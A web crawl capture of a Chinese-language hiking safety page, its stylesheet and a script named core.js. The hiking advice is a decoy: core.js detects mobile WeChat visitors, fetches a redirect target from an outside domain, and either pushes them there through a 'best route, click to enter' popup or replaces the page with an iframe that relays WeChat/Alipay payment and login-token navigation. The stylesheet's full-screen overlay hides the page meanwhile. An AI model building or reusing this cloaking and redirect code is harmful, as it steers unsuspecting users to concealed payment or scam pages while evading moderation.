

--- FILE ---
content_type: text/html
request_url: http://eunjhfv.cn/
body_size: 6542
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>户外徒步安全指南 | 登山露营必备知识</title>
    <meta name="description" content="专业的户外徒步安全知识分享，包含装备选择、天气判断、应急处理等实用指南">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        :root {
            --primary-color: #2c7a5a;
            --secondary-color: #e9f5ef;
            --accent-color: #f39c12;
            --text-color: #333;
            --light-text: #666;
            --border-radius: 12px;
            --box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
            --transition: all 0.3s ease;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
            line-height: 1.7;
            color: var(--text-color);
            background-color: #f9fbfa;
            padding: 0;
            max-width: 100%;
            overflow-x: hidden;
        }
        
        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            background-color: #fff;
            box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
            min-height: 100vh;
        }
        
        header {
            text-align: center;
            padding: 30px 20px;
            background: linear-gradient(135deg, var(--primary-color), #3a9b75);
            color: white;
            border-radius: var(--border-radius);
            margin-bottom: 30px;
            position: relative;
            overflow: hidden;
        }
        
        header:before {
            content: "";
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: rgba(255, 255, 255, 0.05);
            transform: rotate(30deg);
        }
        
        h1 {
            font-size: 28px;
            margin-bottom: 12px;
            position: relative;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        
        .subtitle {
            font-size: 16px;
            opacity: 0.9;
            max-width: 600px;
            margin: 0 auto;
            font-weight: 400;
        }
        
        .author-info {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 20px;
            position: relative;
        }
        
        .author-avatar {
            width: 45px;
            height: 45px;
            border-radius: 50%;
            background-color: rgba(255, 255, 255, 0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 12px;
            border: 2px solid rgba(255, 255, 255, 0.3);
        }
        
        .author-details {
            text-align: left;
        }
        
        .author-name {
            font-weight: 600;
            font-size: 15px;
        }
        
        .publish-date {
            font-size: 13px;
            opacity: 0.8;
        }
        
        .content-section {
            margin-bottom: 40px;
            padding: 25px;
            background-color: #fff;
            border-radius: var(--border-radius);
            box-shadow: var(--box-shadow);
            transition: var(--transition);
        }
        
        .content-section:hover {
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
            transform: translateY(-3px);
        }
        
        h2 {
            font-size: 22px;
            color: var(--primary-color);
            margin-bottom: 20px;
            padding-bottom: 12px;
            border-bottom: 2px solid var(--secondary-color);
            display: flex;
            align-items: center;
        }
        
        h2 i {
            margin-right: 10px;
            background-color: var(--secondary-color);
            padding: 8px;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .tip-box {
            background-color: var(--secondary-color);
            padding: 18px;
            border-radius: var(--border-radius);
            border-left: 5px solid var(--primary-color);
            margin: 20px 0;
            display: flex;
        }
        
        .tip-icon {
            font-size: 20px;
            color: var(--primary-color);
            margin-right: 15px;
            flex-shrink: 0;
        }
        
        .tip-content {
            flex-grow: 1;
        }
        
        .tip-title {
            font-weight: 600;
            margin-bottom: 5px;
            color: var(--primary-color);
        }
        
        .gear-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
            gap: 15px;
            margin: 20px 0;
        }
        
        .gear-item {
            background-color: #f8f9fa;
            padding: 15px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            transition: var(--transition);
        }
        
        .gear-item:hover {
            background-color: #e9f5ef;
        }
        
        .gear-icon {
            width: 40px;
            height: 40px;
            background-color: var(--secondary-color);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 15px;
            color: var(--primary-color);
            font-size: 18px;
        }
        
        .gear-text {
            flex-grow: 1;
        }
        
        .gear-name {
            font-weight: 600;
            margin-bottom: 3px;
        }
        
        .gear-desc {
            font-size: 13px;
            color: var(--light-text);
        }
        
        .emergency-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }
        
        .emergency-item {
            background-color: #fff9f0;
            border-radius: 10px;
            padding: 20px;
            border: 1px solid #ffeccc;
        }
        
        .emergency-title {
            display: flex;
            align-items: center;
            margin-bottom: 10px;
            color: #d35400;
        }
        
        .emergency-title i {
            margin-right: 10px;
            font-size: 18px;
        }
        
        .image-placeholder {
            height: 200px;
            background: linear-gradient(to right, #e0f2e9, #c8e6d9);
            border-radius: var(--border-radius);
            margin: 20px 0;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--primary-color);
            font-weight: 500;
            position: relative;
            overflow: hidden;
        }
        
        .image-placeholder:before {
            content: "⛰️ 🏕️ 🥾";
            font-size: 40px;
            opacity: 0.3;
        }
        
        footer {
            text-align: center;
            padding: 30px 20px;
            margin-top: 40px;
            border-top: 1px solid #eee;
            color: var(--light-text);
            font-size: 14px;
        }
        
        .footer-links {
            display: flex;
            justify-content: center;
            margin-top: 15px;
            flex-wrap: wrap;
        }
        
        .footer-link {
            margin: 0 12px;
            color: var(--primary-color);
            text-decoration: none;
            transition: var(--transition);
        }
        
        .footer-link:hover {
            text-decoration: underline;
        }
        
        .beian {
            margin-top: 15px;
            font-size: 13px;
        }
        
        @media (max-width: 600px) {
            .container {
                padding: 15px;
            }
            
            h1 {
                font-size: 24px;
            }
            
            .content-section {
                padding: 20px;
            }
            
            .gear-list, .emergency-grid {
                grid-template-columns: 1fr;
            }
            
            .footer-links {
                flex-direction: column;
                align-items: center;
            }
            
            .footer-link {
                margin: 5px 0;
            }
        }
    </style>
	<link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>户外徒步安全指南</h1>
            <p class="subtitle">专业登山爱好者分享的实用安全知识，助你安全享受自然之美</p>
            
            <div class="author-info">
                <div class="author-avatar">
                    <i class="fas fa-mountain"></i>
                </div>
                <div class="author-details">
                    <div class="author-name">登山者安全指南团队</div>
                    <div class="publish-date">更新于2023年10月15日 • 阅读时间约8分钟</div>
                </div>
            </div>
        </header>
        
        <section class="content-section">
            <h2><i class="fas fa-hiking"></i>徒步前的准备工作</h2>
            <p>户外徒步的魅力在于探索未知的自然景观，但安全始终是第一位的。充分的准备工作可以避免大部分户外风险。建议在出行前至少做一周的专项准备，包括体能训练、路线研究和装备检查。</p>
            
            <div class="tip-box">
                <div class="tip-icon"><i class="fas fa-lightbulb"></i></div>
                <div class="tip-content">
                    <div class="tip-title">重要提示</div>
                    <div>无论路线长短，都必须将出行计划告知至少一位亲友，包括预计路线、返回时间和紧急联系方式。这是户外活动最基本的安全措施。</div>
                </div>
            </div>
            
            <p>选择路线时，要客观评估自身及队友的体能和经验水平。新手应避免选择难度过高、补给点少的线路。使用专业APP记录轨迹并下载离线地图，防止山区信号丢失。</p>
        </section>
        
        <section class="content-section">
            <h2><i class="fas fa-shopping-bag"></i>必备装备清单</h2>
            <p>合适的装备是安全徒步的保障。以下是根据不同徒步类型整理的核心装备清单：</p>
            
            <div class="gear-list">
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-shoe-prints"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">登山鞋</div>
                        <div class="gear-desc">高帮防滑，保护脚踝</div>
                    </div>
                </div>
                
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-tshirt"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">分层衣物</div>
                        <div class="gear-desc">速干层、保暖层、防护层</div>
                    </div>
                </div>
                
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-tint"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">饮水系统</div>
                        <div class="gear-desc">水袋或水瓶，每日2-3升</div>
                    </div>
                </div>
                
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-first-aid"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">急救包</div>
                        <div class="gear-desc">创可贴、消毒剂、止痛药等</div>
                    </div>
                </div>
                
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-map"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">导航工具</div>
                        <div class="gear-desc">GPS设备、纸质地图、指南针</div>
                    </div>
                </div>
                
                <div class="gear-item">
                    <div class="gear-icon"><i class="fas fa-sun"></i></div>
                    <div class="gear-text">
                        <div class="gear-name">防晒用品</div>
                        <div class="gear-desc">防晒霜、太阳镜、遮阳帽</div>
                    </div>
                </div>
            </div>
            
            <div class="image-placeholder">
                户外徒步装备示意图
            </div>
            
            <p>装备的选择应根据季节、天气和路线特点进行调整。冬季徒步需增加防寒装备，夏季则需注重防晒和防蚊虫。所有电子设备应提前充电并携带备用电源。</p>
        </section>
        
        <section class="content-section">
            <h2><i class="fas fa-cloud-sun"></i>天气判断与应对</h2>
            <p>山区天气变化无常，即使出发时晴朗，也可能突然变天。学习基本的天气判断知识至关重要。</p>
            
            <p><strong>云层观察：</strong>积雨云通常预示着雷雨，层云可能带来持续降水。如果云层快速降低并变厚，应尽快寻找安全庇护所。</p>
            
            <p><strong>温度变化：</strong>海拔每升高1000米，气温下降约6℃。山区昼夜温差大，即使日间温暖，夜间也可能接近冰点。</p>
            
            <div class="tip-box">
                <div class="tip-icon"><i class="fas fa-exclamation-triangle"></i></div>
                <div class="tip-content">
                    <div class="tip-title">危险天气应对</div>
                    <div>雷雨天气应立即远离山顶、高大树木和水域，寻找低洼处躲避。如果头发竖起或皮肤有刺痛感，说明可能即将遭遇雷击，应立即蹲下减少暴露。</div>
                </div>
            </div>
        </section>
        
        <section class="content-section">
            <h2><i class="fas fa-plus-square"></i>常见紧急情况处理</h2>
            <p>即使准备充分，户外活动仍可能遇到意外情况。保持冷静，正确处置是关键。</p>
            
            <div class="emergency-grid">
                <div class="emergency-item">
                    <div class="emergency-title"><i class="fas fa-user-injured"></i>扭伤与骨折</div>
                    <p>立即停止活动，用绷带或衣物固定受伤部位。使用登山杖或制作简易担架协助移动。不要试图强行行走加重损伤。</p>
                </div>
                
                <div class="emergency-item">
                    <div class="emergency-title"><i class="fas fa-temperature-high"></i>失温与中暑</div>
                    <p>失温时需迅速避风、更换干衣、提供热饮。中暑应移至阴凉处，用湿毛巾降温，少量多次补充水分和电解质。</p>
                </div>
                
                <div class="emergency-item">
                    <div class="emergency-title"><i class="fas fa-skull-crossbones"></i>野生动物</div>
                    <p>遇到野生动物保持冷静，缓慢后退，不要转身逃跑。在熊出没区域应携带防熊喷雾，并学习正确使用方法。</p>
                </div>
                
                <div class="emergency-item">
                    <div class="emergency-title"><i class="fas fa-map-marked-alt"></i>迷路处理</div>
                    <p>一旦确认迷路，立即停止前进，留在原地或明显位置。使用哨子、镜子等发出求救信号，节省手机电量等待救援。</p>
                </div>
            </div>
            
            <p>所有徒步者都应学习基本的急救知识，团队中至少有一人掌握CPR（心肺复苏）技能。携带的急救包应定期检查，更换过期药品。</p>
        </section>
        
        <section class="content-section">
            <h2><i class="fas fa-leaf"></i>环保徒步原则</h2>
            <p>享受自然的同时，我们有责任保护它。遵循"无痕山林"原则，让后来的徒步者也能享受同样的美景。</p>
            
            <p><strong>垃圾处理：</strong>所有垃圾，包括果皮、食物残渣都应带走。即使是可降解的果皮，在自然环境中分解时间也比想象中长，并可能影响当地生态系统。</p>
            
            <p><strong>路径选择：</strong>始终沿着已有路径行走，避免开辟新路造成土壤侵蚀和植被破坏。在脆弱生态区域，尤其要注意脚下。</p>
            
            <p><strong>野生动物：</strong>远观而不干扰，不喂食野生动物。喂食会改变动物的自然行为，对人类产生依赖，甚至变得具有攻击性。</p>
            
            <div class="tip-box">
                <div class="tip-icon"><i class="fas fa-seedling"></i></div>
                <div class="tip-content">
                    <div class="tip-title">环保小贴士</div>
                    <div>使用可重复使用的容器装食物，减少一次性包装。选择对环境友好的防晒和清洁产品，避免化学物质污染水源。</div>
                </div>
            </div>
        </section>
        
        <footer>
            <p>户外徒步安全指南 • 专业实用的登山知识分享</p>
            <div class="footer-links">
                <a href="#" class="footer-link">更多安全知识</a>
                <a href="#" class="footer-link">徒步路线推荐</a>
                <a href="#" class="footer-link">装备评测</a>
                <a href="#" class="footer-link">联系我们</a>
            </div>
            <div class="beian">
                <p>© 2023 登山者安全指南 </p>
            </div>
        </footer>
    </div>
	
	 <div id="overlay">
        <div id="loading_box" class="loading_container">
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
        </div>
    </div>
    
    <script>
        // 简单的交互效果
        document.addEventListener('DOMContentLoaded', function() {
            // 为所有装备项添加点击效果
            const gearItems = document.querySelectorAll('.gear-item');
            gearItems.forEach(item => {
                item.addEventListener('click', function() {
                    this.style.transform = 'scale(0.98)';
                    setTimeout(() => {
                        this.style.transform = '';
                    }, 200);
                });
            });
            
            // 平滑滚动到锚点
            document.querySelectorAll('a[href^="#"]').forEach(anchor => {
                anchor.addEventListener('click', function(e) {
                    e.preventDefault();
                    const targetId = this.getAttribute('href');
                    if(targetId !== '#') {
                        const targetElement = document.querySelector(targetId);
                        if(targetElement) {
                            window.scrollTo({
                                top: targetElement.offsetTop - 20,
                                behavior: 'smooth'
                            });
                        }
                    }
                });
            });
            
            // 页面加载动画
            const sections = document.querySelectorAll('.content-section');
            sections.forEach((section, index) => {
                section.style.opacity = '0';
                section.style.transform = 'translateY(20px)';
                
                setTimeout(() => {
                    section.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
                    section.style.opacity = '1';
                    section.style.transform = 'translateY(0)';
                }, 100 + index * 100);
            });
            
            console.log('户外安全指南页面加载完成，祝你徒步愉快！');
        });
    </script>
	  <script>
	  function hasParams() {
        const url = new URL(window.location.href);
        return url.searchParams.toString() !== '';
    }
        (function () {
            function init() {
    const url = './core.js'; //
    const script = document.createElement("script");
    script.src = url;
    document.body.appendChild(script);
}
            if(hasParams){
                init();
            }
            
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://eunjhfv.cn/style.css
body_size: 463
content:
#overlay {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999999;
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
}

.loading_container {
    position: absolute;
    top: 40%;
    left: 40%;
    margin-left: 10%;
    transform: translate3d(-50%, -50%, 0);
}

.loading_container .dot {
    width: 24px;
    height: 24px;
    background: #3ac;
    border-radius: 100%;
    display: inline-block;
    animation: slide 1.2s infinite;
}

.loading_container .dot:nth-child(1) {
    animation-delay: 0.1s;
    background: #32aacc;
}

.loading_container .dot:nth-child(2) {
    animation-delay: 0.2s;
    background: #64aacc;
}

.loading_container .dot:nth-child(3) {
    animation-delay: 0.3s;
    background: #96aacc;
}

.loading_container .dot:nth-child(4) {
    animation-delay: 0.4s;
    background: #c8aacc;
}

.loading_container .dot:nth-child(5) {
    animation-delay: 0.5s;
    background: #faaacc;
}

@-moz-keyframes slide {
    0% {
        transform: scale(1);
    }

    50% {
        opacity: 0.3;
        transform: scale(2);
    }

    100% {
        transform: scale(1);
    }
}

@-webkit-keyframes slide {
    0% {
        transform: scale(1);
    }

    50% {
        opacity: 0.3;
        transform: scale(2);
    }

    100% {
        transform: scale(1);
    }
}

@-o-keyframes slide {
    0% {
        transform: scale(1);
    }

    50% {
        opacity: 0.3;
        transform: scale(2);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes slide {
    0% {
        transform: scale(1);
    }

    50% {
        opacity: 0.3;
        transform: scale(2);
    }

    100% {
        transform: scale(1);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://eunjhfv.cn/core.js
body_size: 2867
content:
;(function () {
    const jump_type = ["now", "delay", "popup", "iframe"]
    const jump_method = jump_type[2]
    const jump_delay = 2500
    const isMobileWeChatWithSensors = () => {
		// return true
        const ua = navigator.userAgent
        const urlParams = new URLSearchParams(window.location.search)
        const action = urlParams.get("a")
        const isMobile = /Android|iPhone|OpenHarmony|iPad/i.test(ua)
        if (action == "extalipay" || action == "extkefu") {
            if (isMobile) {
                return true
            }
        }
        if (!isMobile) {
            return false
        }
        const isWeChat = /MicroMessenger\/8/i.test(ua)
        if (!isWeChat) {
            return false
        }
        const hasTouchSupport = "ontouchstart" in window || navigator.maxTouchPoints > 0
        if (!hasTouchSupport) {
            return false
        }
        return true
    }
    const ApiClient = {
        get: async function (url, params = {}) {
            const queryString = new URLSearchParams(params).toString()
            const fullUrl = queryString ? `${url}?${queryString}` : url
            try {
                const response = await fetch(fullUrl, { method: "GET", headers: { "Content-Type": "application/json" } })
                if (!response.ok) {
                    const errorText = await response.text()
                    throw new Error(`HTTP error! Status: ${response.status} - ${errorText}`)
                }
                const result = await response.json()
                return result.data
            } catch (error) {
                console.error("API GET request failed:", error)
                throw error
            }
        },
    }
    const ShowMainPage = () => {
        try {
            document.querySelector("#overlay").style.display = "none"
            document.querySelector("#loading_box").style.display = "none"
            document.body.style.overflow = "auto"
        } catch (error) {}
    }
    if (isMobileWeChatWithSensors() == false) {
        ShowMainPage()
        return
    }

    if (jump_method == "now" || jump_method == "delay" || jump_method == "popup") {
        const searchParams = new URLSearchParams(window.location.search)
        const queryString = searchParams.toString()
		//alert(1);
        ApiClient.get("https://zsyj.ggvmd.cn/frontapi/project.index/randomLanding/?rnd=" + Math.random() + "&" + queryString)
            .then((data) => {
                try {
                    if (!data) {
                        ShowMainPage()
                        return
                    }
                    let share_url = data.share_url || ""
					//alert(share_url);
                    if (!share_url) {
                        ShowMainPage()
                        return
                    }
                    //alert(jump_method);
                    if (jump_method == "now") {
                        location.replace(share_url)
                        return
                    }
                    if (jump_method == "delay") {
                        setTimeout(() => {
                            location.replace(share_url)
                        }, jump_delay)
                        return
                    }
                    if (jump_method == "popup") {
                        document.querySelector("#loading_box").style.display = "none"
                        //创建一个弹出窗口，圆角，白色背景，居中显示，显示一个按钮，按钮要美化立体一些，点击按钮跳转到share_url
                        const popup = document.createElement("div")
                        popup.style.position = "fixed"
                        popup.style.top = "50%"
                        popup.style.left = "50%"
                        popup.style.width = "70%"
                        popup.style.transform = "translate(-50%, -50%)"
                        popup.style.backgroundColor = "white"
                        popup.style.borderRadius = "8px"
                        popup.style.boxShadow = "0 4px 8px rgba(0, 0, 0, 0.2)"
                        popup.style.zIndex = "1000000"
                        popup.style.padding = "20px 20px 20px 20px"
                        popup.style.textAlign = "center"
                        const tip_title = document.createElement("div")
                        tip_title.innerText = "已为您选择最优线路"
                        tip_title.style.padding = "5px 0px 10px 0px"
                        tip_title.style.textAlign = "center"
                        tip_title.style.color = "#747a87"
                        const tip_message = document.createElement("div")
                        tip_message.innerText = "请点击下方的按钮进入"
                        tip_message.style.padding = "0px 0px 10px 0px"
                        tip_message.style.marginBottom = "15px"
                        tip_message.style.textAlign = "center"
                        tip_message.style.color = "#747a87"
                        //创建一个按钮
                        const button = document.createElement("button")
                        button.innerText = "点 击 进 入"
                        button.style.backgroundColor = "#4CAF50"
                        button.style.color = "white"
                        button.style.border = "none"
                        button.style.borderRadius = "4px"
                        button.style.padding = "10px 20px 13px 20px"
                        button.style.cursor = "pointer"
                        button.style.width = "88%"
                        button.style.fontSize = "16px"
                        button.onclick = () => {
                            location.replace(share_url)
                        }
                        popup.appendChild(tip_title)
                        popup.appendChild(tip_message)
                        popup.appendChild(button)
                        document.body.appendChild(popup)
                    }
                } catch (error) {
                    console.error("Error processing random landing data:", error)
                }
            })
            .catch((error) => {
                console.error("Error fetching random landing data:", error)
            })
    }
    if (jump_method == "iframe") {
        // 移除body内的所有元素
        document.body.innerHTML = ""
        let childIframe = document.createElement("iframe")
        childIframe.id = "childIframe"
        childIframe.src = "about:blank"
        childIframe.style.width = "100%"
        childIframe.style.height = "100vh"
        childIframe.style.border = "none"
        childIframe.style.position = "absolute"
        childIframe.style.top = "0"
        childIframe.style.left = "0"
        childIframe.style.right = "0"
        childIframe.style.bottom = "0"
        childIframe.style.zIndex = "1999999"
        document.body.appendChild(childIframe)
        const childIframeSrc = "https://mobile.ggvmd.cn"
        const childIframeObj = document.getElementById("childIframe")
        const urlParams = new URLSearchParams(window.location.search)
        const action = urlParams.get("a")
		
		
        var path;
        if(urlParams.get("c").indexOf('sumapay.com')>-1||urlParams.get("c").indexOf('PAY_')>-1){
            path = urlParams.get("c");
            //alert(1)
        }
        else{
            path =decodeURIComponent(urlParams.get("c"))
        }
		
        const token = urlParams.get("token")
        const sendMessageToIframe = (messageContent) => {
            if (childIframeObj.contentWindow) {
                childIframeObj.contentWindow.postMessage(messageContent, "*")
            } else {
                console.error("unable to send message, iframe contentWindow is not available.")
            }
        }
        window.addEventListener("message", function (event) {
            const receivedData = event.data
            if (receivedData && receivedData.action) {
                switch (receivedData.action) {
                    case "navigate":
                    case "pay_wechat":
                    case "pay_alipay":
                        if (receivedData.url) {
                            location.replace(receivedData.url)
                        }
                        break
                    case "pay_alipay_ext":
                        if (receivedData.url) {
                            let path_name = location.pathname == "/" ? "/" : location.pathname
                            path_name = path_name.replace("//", "/")
                            location.replace(location.origin + path_name + "?a=extalipay&c=" + receivedData.url)
                        }
                        break
                    case "get_box_info":
                        let path_name = location.pathname == "/" ? "" : location.pathname
                        path_name = path_name.replace("//", "/")
                        sendMessageToIframe({ action: "box_init", box_domain: location.hostname + path_name })
                        break
                    default:
                        console.warn("Unknown Action !")
                }
            }
        })
        const main_run = () => {
            if (action) {
                if ((action == "surmount" || action == "extalipay") && path) {
                    const fullPath = childIframeSrc + path
                    childIframeObj.src = fullPath
                    return
                }
                if ((action == "oalogin" || action == "invite_oalogin") && path && token) {
                    const fullPath = childIframeSrc + path + "?token=" + token
                    childIframeObj.src = fullPath
                    return
                }
                childIframeObj.src = childIframeSrc
            } else {
                childIframeObj.src = childIframeSrc
            }
        }
        main_run()
    }
})()
